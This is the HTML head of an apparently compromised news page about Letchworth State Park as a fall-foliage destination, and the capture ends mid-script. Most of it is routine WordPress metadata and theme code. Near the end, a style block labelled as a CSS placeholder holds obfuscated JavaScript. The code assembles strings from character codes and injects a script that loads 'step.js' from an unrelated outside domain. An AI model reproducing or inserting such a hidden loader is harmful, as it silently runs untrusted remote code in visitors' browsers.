

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/
body_size: 21397
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Farmers Almanac Lists Upstate NY Park As Best Spot To View Fall Colors</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The best spot to see fall colors, according to the Farmers&#039; Almanac, is Letchworth State Park in Upstate New York, known as the &quot;Grand Canyon..." />
	<link rel="canonical" href="https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Farmers Almanac Lists Upstate NY Park As Best Spot To View Fall Colors" />
	<meta property="og:description" content="The best spot to see fall colors, according to the Farmers&#039; Almanac, is Letchworth State Park in Upstate New York, known as the &quot;Grand Canyon..." />
	<meta property="og:url" content="https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="article:published_time" content="2014-09-28T01:04:38+00:00" />
	<meta property="article:modified_time" content="2014-09-28T01:05:30+00:00" />
	<meta property="og:image" content="https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg" />
	<meta property="og:image:width" content="798" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dale" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dale" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/","url":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/","name":"Farmers Almanac Lists Upstate NY Park As Best Spot To View Fall Colors","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/#primaryimage"},"image":{"@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg","datePublished":"2014-09-28T01:04:38+00:00","dateModified":"2014-09-28T01:05:30+00:00","author":{"@id":"https://globalflare.com/#/schema/person/b6b792aa9f9ad255770d02ddc89b62a8"},"description":"The best spot to see fall colors, according to the Farmers' Almanac, is Letchworth State Park in Upstate New York, known as the \"Grand Canyon...","breadcrumb":{"@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg","width":798,"height":426},{"@type":"BreadcrumbList","@id":"https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Homepage &#8211; Newspaper","item":"https://globalflare.com/homepage-newspaper/"},{"@type":"ListItem","position":3,"name":"The Farmer&#8217;s Almanac Lists Upstate NY Park As Best Spot To View Fall Colors"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://globalflare.com/#/schema/person/b6b792aa9f9ad255770d02ddc89b62a8","name":"Dale","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/038ce7f2b4e9cfe259a7464d1b7999c69b1ec8ecb4ad364f5ceaa743d22e369c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/038ce7f2b4e9cfe259a7464d1b7999c69b1ec8ecb4ad364f5ceaa743d22e369c?s=96&d=mm&r=g","caption":"Dale"},"description":"I'm all about positive news, discovering new things, and good coffee.","url":"https://globalflare.com/author/kx5585yahoo-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; The Farmer&#8217;s Almanac Lists Upstate NY Park As Best Spot To View Fall Colors Comments Feed" href="https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/posts/3792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://globalflare.com/?p=3792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":3792,"post_name":"the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors","post_title":"The Farmer's Almanac Lists Upstate NY Park As Best Spot To View Fall Colors","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":88,"name":"Binghamton","slug":"binghamton","term_group":0,"term_taxonomy_id":89,"taxonomy":"category","description":"","parent":30,"count":7,"filter":"raw","cat_ID":88,"category_count":7,"category_description":"","cat_name":"Binghamton","category_nicename":"binghamton","category_parent":30},{"term_id":96,"name":"Syracuse","slug":"syracuse","term_group":0,"term_taxonomy_id":97,"taxonomy":"category","description":"","parent":30,"count":21,"filter":"raw","cat_ID":96,"category_count":21,"category_description":"","cat_name":"Syracuse","category_nicename":"syracuse","category_parent":30}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Dale","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5753475981";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if 